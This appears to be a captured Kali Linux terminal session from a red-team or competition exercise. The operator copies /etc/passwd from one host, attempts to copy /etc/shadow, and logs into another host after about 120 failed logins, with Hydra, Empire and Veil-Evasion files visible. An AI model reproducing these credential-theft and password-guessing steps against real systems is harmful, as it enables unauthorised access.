 rramirez@argungu:~
File Edit View Search Terminal Help
bsmith@10.5.216.140's password:
Could not chdir to home directory /home/bsmith: No such file or directory
passwd 100% 1997 729.4KB/s 00:00
root@kali:~# ls
cloudit.txt Empire passwd restofpass.txt users.txt
Desktop hydra.restore passwords.txt team5_passwd Veil-Evasion
Documents internal_team5 Pictures team5_shadow Videos
Downloads Music Public Templates
root@kali:~# scp bsmith@10.5.216.140:/etc/shadow .
bsmith@10.5.216.140's password:
Could not chdir to home directory /home/bsmith: No such file or directory
scp: /etc/shadow: Permission denied
root@kali:~# ssh rramirez@10.5.51.83
The authenticity of host '10.5.51.83 (10.5.51.83)' can't be established.
ECDSA key fingerprint is SHA256:spjCrl0eoEWoRzCM9nhjpCSzSNJ+6L5hUHTPDOTolFg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.5.51.83' (ECDSA) to the list of known hosts.
rramirez@10.5.51.83's password:
Permission denied, please try again.
rramirez@10.5.51.83's password:
Last failed login: Wed May 15 14:32:59 PDT 2019 from 10.4.8.10 on ssh:notty
There were 120 failed login attempts since the last successful login.
Last login: Thu May  9 07:55:57 2019
[rramirez@argungu ~]$